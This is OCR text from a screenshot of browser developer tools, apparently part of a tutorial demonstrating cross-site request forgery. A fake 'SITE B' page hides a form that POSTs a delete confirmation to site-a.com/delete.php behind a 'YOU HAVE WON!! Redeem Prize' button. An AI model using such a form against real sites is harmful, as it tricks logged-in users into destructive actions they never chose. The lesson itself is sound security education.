 SITE A
SITE B
site-b.com
SITE B (FAKE)
#text 137.883 × 17
YOU HAVE WON!! Redeem Prize
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
Filter Styles
Layout Computed Changes Fonts Animatic
:hov .cls
<!DOCTYPE html>
<html> event
<head> ••• </head>
<body>
<h1>SITE B (FAKE)</h1>
<form action="http://site-a.com/delete.php" method="POST">
<input type="hidden" name="confirmation" value="CONFIRM">
YOU HAVE WON!!
<input type="submit" value="Redeem Prize">
</form>
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
html > body > form > input
ENG
10:46 AM
10/13/2021
2